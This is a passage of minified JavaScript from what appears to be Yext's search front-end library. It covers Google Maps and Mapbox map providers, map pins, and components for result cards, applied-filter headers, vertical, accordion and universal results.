i.push(s[0])}return i},Gt(r,null,[{key:"DEFAULT_PIN_CONFIG",get:function(){return{icon:{anchor:null,svg:null,url:null,scaledSize:null},labelType:"numeric"}}}])}();function Vm(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}var Z8=function(r){function n(t){var i;if((i=r.call(this,t)||this)._zoomOffset=1,i._zoom+=i._zoomOffset,i._clientId=t.clientId,i._signature=t.signature,!i.hasValidClientCredentials()&&!i._apiKey)throw new Error("GoogleMapsProvider: Missing `apiKey` or {`clientId`, `signature`}");return i._language=i.getLanguage(i._locale),i}Et(n,r);var e=n.prototype;return e.getLanguage=function(t){var i=["zh-CN","zh-HK","zh-TW","en-AU","en-GB","fr-CA","pt-BR","pt-PT","es-419"],o=t.replace("_","-");if(Ye(i).call(i,o))return o;var a=Ho(t),s=a.language,c=a.modifier;return"zh"===s&&"HK"===a.region?"zh-HK":"zh"===s&&"Hans"===c?"zh-CN":"zh"===s&&"Hant"===c?"zh-TW":s},e.loadJS=function(){var t=this,i=function(){"function"==typeof t._onLoaded&&t._onLoaded()};if(typeof google<"u")return t._isLoaded=!0,void i();var o=F.query("#yext-map-google-js");if(o){var a=o.onload;o.onload=function(){a(),i()}}else o=F.createEl("script",{id:"yext-map-google-js",onload:function(){t._isLoaded=!0,i()},async:!0,src:"https://maps.googleapis.com/maps/api/js?"+t.generateCredentials()+"&language="+t._language+"&v=3.47"}),F.append("body",o)},e.generateCredentials=function(){return this.hasValidClientCredentials()?"client="+this._clientId:"key="+this._apiKey},e.hasValidClientCredentials=function(){return this._clientId},e.init=function(t,i,o){var a=this;if(ta.shouldHideMap(i,o,this._showEmptyMap,this._noResults.visible))return this._map=null,this;Di(function(){var s=F.query(t),c=Dg(a._language)?google.maps.ControlPosition.LEFT_TOP:google.maps.ControlPosition.RIGHT_TOP;if(a.map=new google.maps.Map(s,function(y){for(var b=1;b<arguments.length;b++){var S,C,L=null!=arguments[b]?arguments[b]:{};b%2?U(S=Vm(Object(L),!0)).call(S,function(A){Dt(y,A,L[A])}):lt?Nt(y,lt(L)):U(C=Vm(Object(L))).call(C,function(A){Z(y,A,ct(L,A))})}return y}({zoom:a._zoom,center:a.getCenterMarker(i),fullscreenControl:!1,mapTypeControl:!1,rotateControl:!1,scaleControl:!1,streetViewControl:!1,zoomControlOptions:{position:c}},a._providerOptions)),i&&i.mapMarkers.length){for(var l=a._collapsePins?a._collapseMarkers(i.mapMarkers):i.mapMarkers,f=Q8.from(l,a._pinConfig,ht(a)),h=new google.maps.LatLngBounds,p=function(y){var b=new google.maps.Marker(f[y]);a._onPinClick&&b.addListener("click",function(){return a._onPinClick(l[y].item)}),a._onPinMouseOver&&b.addListener("mouseover",function(){return a._onPinMouseOver(l[y].item)}),a._onPinMouseOut&&b.addListener("mouseout",function(){return a._onPinMouseOut(l[y].item)}),h.extend(b.position)},g=0;g<f.length;g++)p(g);f.length>=2&&ht(a).fitBounds(h)}},100)},e.getCenterMarker=function(t){return t&&t.mapCenter&&t.mapCenter.longitude&&t.mapCenter.latitude?{lng:t.mapCenter.longitude,lat:t.mapCenter.latitude}:{lng:this._defaultPosition.lng,lat:this._defaultPosition.lat}},n}(ta),Q8=function(){function r(n){this.map=ht(n)||void 0,this.position=n.position||{lat:void 0,lng:void 0},this.icon=n.icon||void 0,this.label=n.label||void 0}return r.serialize=function(n){var e=[];return U(n).call(n,function(t){e.push("markers=label:"+t.label+"|"+t.position.lat+","+t.position.lng)}),e.join("&")},r.from=function(n,e,t){var i=[];return Ee(n)||(n=[n]),U(n).call(n,function(o){var a=e;"function"==typeof e&&(a=e(o.item,ta.DEFAULT_PIN_CONFIG,o));var s,c={};a.anchor&&(c.anchor=google.maps.Point(a.anchor.x,a.anchor.y)),a.scaledSize&&(c.scaledSize=new google.maps.Size(a.scaledSize.w,a.scaledSize.h)),a.url&&(c.url=a.url),a.svg&&(c.url="data:image/svg+xml;charset=utf-8, "+encodeURIComponent(a.svg)),s=a.label||""===a.label?a.label:o.label.toString(),0===gt(c).length&&(c=void 0),i.push(new r({map:t,position:{lat:o.latitude,lng:o.longitude},icon:c,label:s}))}),i},r}(),W8=ot(function(r){function n(t){if(t=Object.assign({},t),!(this instanceof n))throw new Error("MapboxLanguage needs to be called with the new keyword");this.setLanguage=this.setLanguage.bind(this),this._initialStyleUpdate=this._initialStyleUpdate.bind(this),this._defaultLanguage=t.defaultLanguage,this._isLanguageField=t.languageField||/^\{name/,this._getLanguageField=t.getLanguageField||function(i){return"mul"===i?"{name}":"{name_"+i+"}"},this._languageSource=t.languageSource||null,this._languageTransform=t.languageTransform||function(i,o){return"ar"===o?(s=(a=i).layers.map(function(c){return(c.layout||{})["text-field"]?Object.assign({},c,{layout:Object.assign({},c.layout,{"text-letter-spacing":0})}):c}),Object.assign({},a,{layers:s})):function(a){var s=a.layers.map(function(c){if(!(c.layout||{})["text-field"])return c;var l=0;return"state_label"===c["source-layer"]&&(l=.15),"marine_label"===c["source-layer"]&&(/-lg/.test(c.id)&&(l=.25),/-md/.test(c.id)&&(l=.15),/-sm/.test(c.id)&&(l=.1)),"place_label"===c["source-layer"]&&(/-suburb/.test(c.id)&&(l=.15),/-neighbour/.test(c.id)&&(l=.1),/-islet/.test(c.id)&&(l=.01)),"airport_label"===c["source-layer"]&&(l=.01),"rail_station_label"===c["source-layer"]&&(l=.01),"poi_label"===c["source-layer"]&&/-scalerank/.test(c.id)&&(l=.01),"road_label"===c["source-layer"]&&(/-label-/.test(c.id)&&(l=.01),/-shields/.test(c.id)&&(l=.05)),Object.assign({},c,{layout:Object.assign({},c.layout,{"text-letter-spacing":l})})});return Object.assign({},a,{layers:s})}(i);var a,s},this._excludedLayerIds=t.excludedLayerIds||[],this.supportedLanguages=t.supportedLanguages||["ar","en","es","fr","de","ja","ko","mul","pt","ru","zh"]}function e(t,i,o){if("string"==typeof(c=i)&&t.test(c))return o;var c;if(function(s,c){return c.stops&&c.stops.filter(function(l){return s.test(l[1])}).length>0}(t,i)){var a=i.stops.map(function(s){return t.test(s[1])?[s[0],o]:s});return Object.assign({},i,{stops:a})}return i}n.prototype.setLanguage=function(t,i){if(this.supportedLanguages.indexOf(i)<0)throw new Error("Language "+i+" is not supported");var h,o=this._languageSource||(h=t,Object.keys(h.sources).filter(function(p){return/mapbox-streets-v\d/.test(h.sources[p].url)})[0]);if(!o)return t;var a=this._getLanguageField(i),s=this._isLanguageField,c=this._excludedLayerIds,l=t.layers.map(function(h){return h.source===o?(p=s,y=a,(g=h).layout&&g.layout["text-field"]&&-1===c.indexOf(g.id)?Object.assign({},g,{layout:Object.assign({},g.layout,{"text-field":e(p,g.layout["text-field"],y)})}):g):h;var p,g,y}),f=Object.assign({},t,{layers:l});return this._languageTransform(f,i)},n.prototype._initialStyleUpdate=function(){var o,a,s,c,t=this._map.getStyle(),i=this._defaultLanguage||(o=this.supportedLanguages,s=(a=navigator.languages?navigator.languages[0]:navigator.language||navigator.userLanguage).split("-"),c=a,s.length>1&&(c=s[0]),o.indexOf(c)>-1?c:null);this._map.off("styledata",this._initialStyleUpdate),this._map.setStyle(this.setLanguage(t,i))},n.prototype.onAdd=function(t){return this._map=t,this._map.on("styledata",this._initialStyleUpdate),this._container=document.createElement("div"),this._container},n.prototype.onRemove=function(){this._map.off("styledata",this._initialStyleUpdate),this._map=void 0},r.exports=n});function Hm(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}var $8=function(r){function n(t,i){var o;void 0===t&&(t={}),void 0===i&&(i={});var a=Ho((o=r.call(this,t,i)||this)._locale),s=a.language,c=a.modifier;return o._language=c?s+"-"+c:s,o}Et(n,r);var e=n.prototype;return e.loadJS=function(t){var i=this,o=F.createEl("script",{id:"yext-map-mapbox-js",onload:function(){i._isLoaded=!0,mapboxgl.accessToken=i._apiKey,mapboxgl.setRTLTextPlugin("https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-rtl-text/v0.2.3/mapbox-gl-rtl-text.js",null,!0),"function"==typeof t&&t(),"function"==typeof i._onLoaded&&i._onLoaded()},async:!0,src:"https://api.mapbox.com/mapbox-gl-js/v1.13.1/mapbox-gl.js"}),a=F.createEl("link",{id:"yext-map-mapbox-css",rel:"stylesheet",href:"https://api.mapbox.com/mapbox-gl-js/v1.13.1/mapbox-gl.css"});F.append("body",a),F.append("body",o)},e.init=function(t,i,o){var a=this;if(ta.shouldHideMap(i,o,this._showEmptyMap,this._noResults.visible))return this._map=null,this;var s=F.query(t);this._map=new mapboxgl.Map(function(y){for(var b=1;b<arguments.length;b++){var S,C,L=null!=arguments[b]?arguments[b]:{};b%2?U(S=Hm(Object(L),!0)).call(S,function(A){Dt(y,A,L[A])}):lt?Nt(y,lt(L)):U(C=Hm(Object(L))).call(C,function(A){Z(y,A,ct(L,A))})}return y}({container:s,zoom:this._zoom,style:"mapbox://styles/mapbox/streets-v9",center:this.getCenterMarker(i)},this._providerOptions)),this._map.addControl(new W8({defaultLanguage:this._language}));var c=new mapboxgl.NavigationControl({showCompass:!1});if(Dg(this._language)?this._map.addControl(c,"top-left"):this._map.addControl(c),i&&i.mapMarkers.length){for(var l=this._collapsePins?this._collapseMarkers(i.mapMarkers):i.mapMarkers,f=Y8.from(l,this._pinConfig,this._map),h=new mapboxgl.LngLatBounds,p=function(y){var b=f[y].wrapper,S=new mapboxgl.LngLat(f[y].position.longitude,f[y].position.latitude),C=new mapboxgl.Marker(b).setLngLat(S);h.extend(C.getLngLat()),C.addTo(a._map),a._onPinClick&&C.getElement().addEventListener("click",function(){return a._onPinClick(l[y].item)}),a._onPinMouseOver&&C.getElement().addEventListener("mouseover",function(){return a._onPinMouseOver(l[y].item)}),a._onPinMouseOut&&C.getElement().addEventListener("mouseout",function(){return a._onPinMouseOut(l[y].item)})},g=0;g<f.length;g++)p(g);f.length>=2&&this._map.fitBounds(h,{padding:50})}},e.getCenterMarker=function(t){return t&&t.mapCenter&&t.mapCenter.longitude&&t.mapCenter.latitude?[t.mapCenter.longitude,t.mapCenter.latitude]:{lng:this._defaultPosition.lng,lat:this._defaultPosition.lat}},n}(ta),Y8=function(){function r(n){this.map=ht(n)||void 0,this.position=n.position||{latitude:void 0,longitude:void 0},this.wrapper=n.wrapper||void 0,this.label=n.label||void 0,this.staticMapPin=n.staticMapPin||void 0}return r.serialize=function(n){var e=[];return U(n).call(n,function(t){e.push(t.staticMapPin?"url-"+t.staticMapPin+"("+t.position.longitude+","+t.position.latitude+")":"pin-s-"+t.label+"("+t.position.longitude+","+t.position.latitude+")")}),e.join(",")},r.from=function(n,e,t){var i=[];return Ee(n)||(n=[n]),U(n).call(n,function(o){var a=e;"function"==typeof e&&(a=e(o.item,ta.DEFAULT_PIN_CONFIG,o)),i.push(new r({map:t,position:{latitude:o.latitude,longitude:o.longitude},wrapper:a.wrapper?a.wrapper:null,label:o.label,staticMapPin:a.staticMapPin?a.staticMapPin:null}))}),i},r}();function Km(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function x0(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=Km(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=Km(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var Gm={google:Z8,mapbox:$8},Zm=function(r){function n(t,i){var o;if(void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,t,i)||this).moduleId=ve,o._noResults=x0({displayAllResults:!1,visible:void 0,template:""},t.noResults||o.core.storage.get(Vc)),o._mapProvider=t.mapProvider,!o._mapProvider||!(o._mapProvider.toLowerCase()in Gm))throw new Error("MapComponent: Invalid Map Provider; must be `google` or `mapBox`");return o._map=null,o}Et(n,r),n.defaultTemplateName=function(t){return"results/map"};var e=n.prototype;return e.getProviderInstance=function(t){var i=x0(x0({locale:this.core.storage.get(Uo)},this._config),{},{noResults:this._noResults});return new(Gm[t.toLowerCase()])(i)},e.onCreate=function(){this._map=this.getProviderInstance(this._mapProvider),this._map.loadJS()},e.onMount=function(){var t=this;this._map.onLoaded(function(){t._map.init(t._container,t.getState("map"),t.getState("resultsContext"))})},e.setState=function(t,i){return 0===gt(t).length?this:(t.resultsContext!==yi||this._noResults.displayAllResults||(t={resultsContext:t.resultsContext}),r.prototype.setState.call(this,t,i))},Gt(n,null,[{key:"type",get:function(){return"Map"}}])}(Wt),fl={Standard:"StandardCard",Accordion:"AccordionCard",Legacy:"LegacyCard"};function Qm(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function A0(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=Qm(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=Qm(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var e7=function(r){void 0===r&&(r={}),et(this,r),this.cardType=r.cardType||"Standard",this.dataMappings=r.dataMappings||function(){},this.callsToAction=r.callsToAction||[],this._index=r._index||0,this.isUniversal=r.isUniversal||!1},Ts=function(r){function n(t,i){var o;void 0===t&&(t={}),void 0===i&&(i={}),o=r.call(this,new e7(t),i)||this;var a=t.data||{};return o.result=a.result||{},o.result&&o.result._raw&&(o.result._raw.distance=o.result.distance),o.verticalKey=a.verticalKey,o}Et(n,r);var e=n.prototype;return e.onMount=function(){var t=this,i=F.query(this._container,".js-yxt-rtfValue");if(i){var o=i.dataset.fieldName;F.on(i,"click",function(a){return t._handleRtfClickAnalytics(a,o)})}},e._handleRtfClickAnalytics=function(t,i){var o=t.target.dataset.ctaType;if(o){var a={directAnswer:!1,verticalKey:this._config.data.verticalKey,searcher:this._config.isUniversal?ln:bn,entityId:this._config.data.result.id,url:t.target.href};i?a.fieldName=i:console.warn("Field name not provided for RTF click analytics");var s=new Ne(o);s.addOptions(a),this.analyticsReporter.report(s)}},e.setState=function(t){var i=this._config.cardType,o=fl[i]||i;return r.prototype.setState.call(this,A0(A0({},t),{},{result:this.result,cardType:o}))},e.addChild=function(t,i,o){var a={verticalKey:this.verticalKey,result:t},s=A0({showOrdinal:this._config.showOrdinal,dataMappings:this._config.dataMappings,callsToAction:this._config.callsToAction,verticalKey:this._config.verticalKey,_index:this._config._index,isUniversal:this._config.isUniversal,modifier:this._config.modifier},o);return r.prototype.addChild.call(this,a,i,s)},n.applyDataMappings=function(t,i){var o,a={};return"function"==typeof i&&(i=i(t)),"object"==typeof i&&U(o=sn(i)).call(o,function(s){var l=s[1];a[s[0]]="function"==typeof l?l(t):l}),a},n.defaultTemplateName=function(t){return"cards/card"},n.areDuplicateNamesAllowed=function(){return!0},Gt(n,null,[{key:"type",get:function(){return"Card"}}])}(Wt);function Wm(r){return ht(r).call(r,function(n){return Ve.from({filter:Ie.from(it(n)),metadata:new Ji({fieldName:n.key,displayValue:n.value})})})}function $m(r){return bi(r).call(r,function(n){return n.getSimpleDescendants()})}function hl(r,n){return it(r).call(r,function(e){var t=e.getMetadata();if(!t.fieldName||!t.displayValue)return!1;var a=e.getFilter().getFilterKey();return!Ye(n).call(n,a)})}function Ym(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function Ls(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=Ym(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=Ym(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var r7={showResultCount:!0,showAppliedFilters:!0,showFieldNames:!1,resultsCountSeparator:"|",verticalURL:void 0,showChangeFilters:!1,removable:!1,delimiter:"|",isUniversal:!1,labelText:"Filters applied to this search:",removableLabelText:"Remove this filter",resultsCountTemplate:"",hiddenFields:[]},Jm=function(r){function n(t,i){var o;void 0===t&&(t={}),void 0===i&&(i={}),o=r.call(this,Ls(Ls({},r7),t),i)||this;var a=t.data||{};return o.resultsCount=a.resultsCount||0,o.resultsLength=a.resultsLength||0,o._compiledResultsCountTemplate=o._renderer.compile(o._config.resultsCountTemplate),o.nlpFilterNodes=Wm(a.nlpFilters||[]),o.moduleId=_i,o}Et(n,r),n.areDuplicateNamesAllowed=function(){return!0};var e=n.prototype;return e.onMount=function(){var t=this,i=F.queryAll(this._container,".js-yxt-ResultsHeader-removableFilterTag");U(i).call(i,function(o){F.on(o,"click",function(){return t._removeFilterTag(o)})})},e._removeFilterTag=function(t){this.appliedFilterNodes[t.dataset.filterId].remove(),this.core.triggerSearch(Kn)},e._getPrunedNlpFilterNodes=function(){var t,i=this;return hl(it(t=this.nlpFilterNodes).call(t,function(o){var a;return!Fe(a=i.appliedFilterNodes).call(a,function(s){return s.hasSameFilterAs(o)})}),this._config.hiddenFields)},e._groupAppliedFilters=function(){var t=this,i=function(a){return a.getMetadata().fieldName},o=Ss(this.appliedFilterNodes,i,function(a,s){return{displayValue:a.getMetadata().displayValue,dataFilterId:s,removable:t._config.removable}});return Ss(this._getPrunedNlpFilterNodes(),i,function(a){return{displayValue:a.getMetadata().displayValue}},o)},e._createAppliedFiltersArray=function(){var t,i=this._groupAppliedFilters();return ht(t=gt(i)).call(t,function(o){return{label:o,filterDataArray:i[o]}})},e._calculateAppliedFilterNodes=function(){return hl($m(this.core.filterRegistry.getAllFilterNodes()),this._config.hiddenFields)},e.setState=function(t){var i=this.core.storage.get(ze)||0;this.appliedFilterNodes=this._calculateAppliedFilterNodes();var o=this._createAppliedFiltersArray(),a=o.length>0&&this._config.showAppliedFilters,s={resultsCount:this.resultsCount,resultsCountStart:i+1,resultsCountEnd:i+this.resultsLength};return r.prototype.setState.call(this,Ls(Ls(Ls({},t),s),{},{showResultSeparator:this._config.resultsCountSeparator&&this._config.showResultCount&&a,shouldShowFilters:a,appliedFiltersArray:o,customResultsCount:this._compiledResultsCountTemplate(s)}))},n.defaultTemplateName=function(t){return"results/resultsheader"},Gt(n,null,[{key:"type",get:function(){return"ResultsHeader"}}])}(Wt);function Xm(r,n){var e,t=void 0!==an&&mn(r)||r["@@iterator"];if(t)return se(e=(t=t.call(r)).next).call(e,t);if(Ee(r)||(t=function(o,a){if(o){var s;if("string"==typeof o)return t2(o,a);var c=fe(s={}.toString.call(o)).call(s,8,-1);return"Object"===c&&o.constructor&&(c=o.constructor.name),"Map"===c||"Set"===c?_r(o):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?t2(o,a):void 0}}(r))||n&&r&&"number"==typeof r.length){t&&(r=t);var i=0;return function(){return i>=r.length?{done:!0}:{done:!1,value:r[i++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function t2(r,n){(null==n||n>r.length)&&(n=r.length);for(var e=0,t=Array(n);e<n;e++)t[e]=r[e];return t}function Oe(r,n,e){for(var t,i=Xm(n);!(t=i()).done;){for(var o,a=t.value.split("."),s=r,c=!1,l=Xm(fe(a).call(a,0,-1));!(o=l()).done;){var f=o.value;if(!(f in s)){c=!0;break}s=s[f]}var h=a[a.length-1];if(!c&&h in s)return s[h]}return e}function e2(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function Cn(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=e2(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=e2(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var n7=function(r){void 0===r&&(r={}),et(this,r),this.isUniversal=r.isUniversal||!1;var n=r._parentOpts||{};this.renderItem=r.renderItem||n.renderItem,this.itemTemplate=r.itemTemplate||n.itemTemplate,this.maxNumberOfColumns=r.maxNumberOfColumns||1,this.card=r.card||{},this.verticalURL=r.verticalURL,this.showResultCount=void 0===r.showResultCount||r.showResultCount,this.resultsCountTemplate=r.resultsCountTemplate||"",this.hideResultsHeader=r.hideResultsHeader,this.appliedFilters={show:Oe(r,["appliedFilters.show","showAppliedFilters"],!0),resultsCountSeparator:Oe(r,["appliedFilters.resultsCountSeparator","resultsCountSeparator"],"|"),showFieldNames:Oe(r,["appliedFilters.showFieldNames","showFieldNames"],!1),hiddenFields:Oe(r,["appliedFilters.hiddenFields","hiddenFields"],["builtin.entityType"]),delimiter:Oe(r,["appliedFilters.delimiter"],"|"),removable:Oe(r,["appliedFilters.removable"],!1),showChangeFilters:Oe(r,["appliedFilters.showChangeFilters","showChangeFilters"],!1),changeFiltersText:Oe(r,["appliedFilters.changeFiltersText","changeFiltersText"]),labelText:Oe(r,["appliedFilters.labelText"],"Filters applied to this search:"),removableLabelText:Oe(r,["appliedFilters.removableLabelText"],"Remove this filter")},this.viewMoreLabel=Oe(r,["viewMoreLabel","viewAllText"],"View More")},r2=function(r){function n(t,i){var o;void 0===t&&(t={}),void 0===i&&(i={});var a=(o=r.call(this,new n7(i7(t)),i)||this)._config.noResults||o.core.storage.get(Vc);return o._noResultsConfig=et({displayAllResults:!1,template:""},a),o._useLegacyNoResults=o._config.isUniversal||!a,o._displayAllResults=o._noResultsConfig.displayAllResults,o._noResultsTemplate=o._noResultsConfig.template,o.core.storage.registerListener({eventType:"update",storageKey:ve,callback:function(s){o.updateContainerClass(s.searchState),s.searchState===It.SEARCH_COMPLETE&&o.setState(s)}}),o._verticalsConfig=t.verticalPages||o.core.storage.get(Nf).get()||[],o.results=[],o.numColumns=o._config.maxNumberOfColumns,o.resultsHeaderOpts={showFieldNames:o._config.appliedFilters.showFieldNames,resultsCountSeparator:o._config.appliedFilters.resultsCountSeparator,showAppliedFilters:o._config.appliedFilters.show,showChangeFilters:o._config.appliedFilters.showChangeFilters,changeFiltersText:o._config.appliedFilters.changeFiltersText,showResultCount:o._config.showResultCount,removable:o._config.appliedFilters.removable,delimiter:o._config.appliedFilters.delimiter,labelText:o._config.appliedFilters.labelText,removableLabelText:o._config.appliedFilters.removableLabelText,hiddenFields:o._config.appliedFilters.hiddenFields,resultsCountTemplate:o._config.resultsCountTemplate},o}Et(n,r);var e=n.prototype;return e.onCreate=function(){this.updateContainerClass(It.PRE_SEARCH)},e.mount=function(){return gt(this.getState()).length>0&&r.prototype.mount.call(this),this},n.areDuplicateNamesAllowed=function(){return!0},e.getBaseUniversalUrl=function(){var t;return(Fe(t=this._verticalsConfig).call(t,function(i){return!i.verticalKey})||{}).url},e.getUniversalUrl=function(){var t=this.getBaseUniversalUrl();if(t)return this._getExperienceURL(t,new He(this.core.storage.getCurrentStateUrlMerged()))},e.getVerticalURL=function(t){var i,o=this;void 0===t&&(t={});var p,g,b,a=Fe(i=this._verticalsConfig).call(i,function(p){return p.verticalKey===o.verticalKey})||{},s=this._config.verticalURL||a.url||t.verticalURL||this.verticalKey+".html",c=this.core.storage.get(un),f=(g=c?c.tabOrder:[],(b=Nv(p=this._verticalsConfig,s0(this.core.storage.getCurrentStateUrlMerged())))&&g&&(b=Dv(g,b,p)),b),h=new He(this.core.storage.getCurrentStateUrlMerged());return h.set("tabOrder",f),this._getExperienceURL(s,h)},e._getExperienceURL=function(t,i){var o=this;i.set(Kt,this.query);var a=this.core.storage.get(Ce);a&&i.set(Ce,a);var s=this.core.storage.get(lr);void 0!==s&&i.set(lr,s);var c=this.core.storage.get(Re);return c&&c.setDynamically&&i.set(Re,c.value),tl(t,el(i,function(l){return o.componentManager.getComponentNamesForComponentTypes(l)}))},e.updateContainerClass=function(t){var i,o=this;U(i=qi(It)).call(i,function(a){o.removeContainerClass(Xo(a))}),this.addContainerClass(Xo(t))},e.setState=function(t,i){void 0===t&&(t={}),void 0===i&&(i=void 0),this.results=t.results||[],this.resultsCount=t.resultsCount,this.verticalKey=t.verticalConfigId,this.resultsContext=t.resultsContext;var o=t.searchState||It.PRE_SEARCH,a=this._config.isUniversal||this._displayAllResults||t.resultsContext===ls;return this.query=this.core.storage.get(Kt),r.prototype.setState.call(this,et({results:[]},t,{searchState:o,isPreSearch:o===It.PRE_SEARCH,isSearchLoading:o===It.SEARCH_LOADING,isSearchComplete:o===It.SEARCH_COMPLETE,eventOptions:this.eventOptions(),universalUrl:this.getUniversalUrl(),verticalURL:this.getVerticalURL(t),query:this.query,currentVerticalLabel:this._currentVerticalLabel,resultsPresent:a&&0!==this.results.length,showNoResults:this.resultsContext===yi,placeholders:new Array(this._config.maxNumberOfColumns-1),numColumns:Math.min(this._config.maxNumberOfColumns,this.results.length),useLegacyNoResults:this._useLegacyNoResults,iconIsBuiltIn:wi[this._config.icon],nlpFilters:t.appliedQueryFilters||[]}),i)},e.eventOptions=function(){return Se({verticalConfigId:this.verticalKey})},n.defaultTemplateName=function(t){return"results/verticalresults"},e.addChild=function(t,i,o){if(i===Zm.type){var a=Cn(Cn({noResults:this._noResultsConfig},this._config.mapConfig),o),s={resultsContext:this.getState("resultsContext"),map:t};return r.prototype.addChild.call(this,s,i,a)}if(i===Ts.type){var c={result:this.results[o._index],verticalKey:this.verticalKey},l=Cn(Cn({target:this._config.target},this._config.card),{},{isUniversal:this._config.isUniversal,template:this._config.itemTemplate,render:this._config.renderItem,modifier:this._config.modifier},o);return r.prototype.addChild.call(this,c,i,l)}if(i===zm.type){var f=this.results&&this.results.length>0;t=this.core.storage.get(Gi);var h=Cn({template:this._noResultsTemplate,baseUniversalUrl:this.getBaseUniversalUrl(),verticalsConfig:this._verticalsConfig,isShowingResults:this._displayAllResults&&f},o);return r.prototype.addChild.call(this,t,i,h)}if(i===Jm.type){var p=Cn({resultsLength:this.results.length,resultsCount:this.resultsCount,nlpFilters:this.getState("nlpFilters")},t),g=Cn({},o);return this.resultsContext===yi&&(g.showAppliedFilters=!1),r.prototype.addChild.call(this,p,i,Cn(Cn({isUniversal:this._config.isUniversal,verticalURL:this.getVerticalURL(),verticalKey:this.verticalKey},this.resultsHeaderOpts),g))}return r.prototype.addChild.call(this,t,i,o)},Gt(n,null,[{key:"type",get:function(){return"VerticalResults"}}])}(Wt),i7=function(r){return Cn({icon:r.sectionTitleIconName||r.sectionTitleIconUrl,title:r.sectionTitle},r)},n2=function(r){function n(t,i){var o;return void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,t,i)||this)._selectorBase=t.selectorBase||".js-yxt-AccordionResult",o.collapsedClass=t.collapsedClass||"is-collapsed",o.verticalConfigId=t.verticalConfigId||t._parentOpts.verticalConfigId||null,o}Et(n,r),n.defaultTemplateName=function(t){return"results/resultsaccordion"};var e=n.prototype;return e.onMount=function(){var t=this;r.prototype.onMount.call(this);var o=F.queryAll(this._container.firstElementChild,this._selectorBase);return U(o).call(o,function(a){var s=F.query(a,t.toggleSelector()),c=F.query(a,t.bodySelector());t.changeHeight(c,a),s.addEventListener("click",function(){t.handleClick(a,s,c)})}),this},e.setState=function(t){return r.prototype.setState.call(this,et({},t,{modifier:this.verticalConfigId}))},e.handleClick=function(t,i,o){var a=new Ne(this.isCollapsed(t)?"ROW_EXPAND":"ROW_COLLAPSE").addOptions({verticalConfigId:this.verticalConfigId,entityId:i.dataset.entityId});t.classList.toggle(this.collapsedClass),this.changeHeight(o,t),i.setAttribute("aria-expanded",this.isCollapsed(t)?"false":"true"),this.analyticsReporter.report(a)},e.isCollapsed=function(t){return!!t&&t.classList.contains(this.collapsedClass)},e.changeHeight=function(t,i){t.style.height=(this.isCollapsed(i)?0:t.scrollHeight)+"px"},e.buildSelector=function(t){return""+this._selectorBase+t},e.toggleSelector=function(){return this.buildSelector("-toggle")},e.bodySelector=function(){return this.buildSelector("-body")},Gt(n,null,[{key:"type",get:function(){return"AccordionResults"}}])}(r2);function i2(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function Fs(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=i2(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=i2(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var o7=function(r){function n(t,i){var o;void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,t,i)||this).moduleId=Ar,o._appliedFilters=Fs({show:!0,showFieldNames:!1,hiddenFields:["builtin.entityType"],resultsCountSeparator:"|",showChangeFilters:!1,delimiter:"|",labelText:"Filters applied to this search:"},t.appliedFilters);var a=function(){return o.setState(o.core.storage.get(Ar)||{})};return o.core.storage.registerListener({eventType:"update",storageKey:Ce,callback:a}),o.core.storage.registerListener({eventType:"update",storageKey:Re,callback:a}),o}Et(n,r),n.defaultTemplateName=function(t){return"results/universalresults"},n.areDuplicateNamesAllowed=function(){return!0};var e=n.prototype;return e.updateContainerClass=function(t){var i,o=this;U(i=qi(It)).call(i,function(a){o.removeContainerClass(Xo(a))}),this.addContainerClass(Xo(t))},e.setState=function(t,i){var o=t.sections||[],a=this.core.storage.get(Kt),s=t.searchState||It.PRE_SEARCH;if(this.updateContainerClass(s),s!==It.SEARCH_LOADING)return r.prototype.setState.call(this,et(t,{isPreSearch:s===It.PRE_SEARCH,isSearchLoading:s===It.SEARCH_LOADING,isSearchComplete:s===It.SEARCH_COMPLETE,showNoResults:0===o.length&&(a||""===a),query:a,sections:o},i))},e.addChild=function(t,i,o){void 